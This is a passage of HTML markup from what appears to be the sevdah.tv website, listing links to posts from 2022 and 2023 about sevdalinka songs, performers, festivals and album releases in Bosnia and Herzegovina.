cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg 